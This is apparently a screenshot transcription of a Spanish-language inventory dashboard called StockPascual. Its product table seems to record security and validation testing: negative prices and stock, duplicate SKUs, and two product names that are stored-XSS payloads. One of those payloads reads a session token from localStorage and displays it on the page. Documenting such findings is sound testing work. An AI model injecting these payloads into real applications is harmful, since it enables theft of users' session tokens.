 SP
StockPascual
Carlos Operador ·
operator
Dashboard
Productos
Movimientos
Alertas stock
Cerrar sesión
Productos
Catálogo y control de existencias
Exportar CSV
+ Movimiento
Buscar por nombre o SKU...
Todas las categorías
Solo stock bajo
Buscar
SKU PRODUCTO CATEGORÍA PRECIO STOCK MÍN. ESTADO
CAB-
USB-01 Cable USB-C 1m, trenzado Accesorios $ 18.900 39 10 OK
MOU-
WL-02 Mouse inalámbrico Periféricos $ 45.900 8 15 Bajo
TEC-
MEC-03 Teclado mecánico Periféricos $ 189.000 42 5 OK
MOU-
WL-02 Audífonos Bluetooth Audio -$ 99.000 0 8 Agotado
CAB-
USB-01 Cable USB-C 2m Accesorios $ 24.900 15 5 OK
NEG-
TEST-
01 Producto prueba negativos General -$ 5.000 -10 0 Agotado
Pinza de punta (sin SKU) Herramientas $ 32.000 6 2 OK
MUL-
DIG-07 Multímetro digital Laboratorio $ 75.000 25 5 OK
XSS-01 <img src=x onerror="document.querySelector('#view-
subtitle').textContent='XSS ejecutado - token:
'+localStorage.getItem('sp_token')"> General $ 1.000 5 1 OK
XSS-02 <img src=x onerror=alert(1)> General $ 1.000 5 1 OK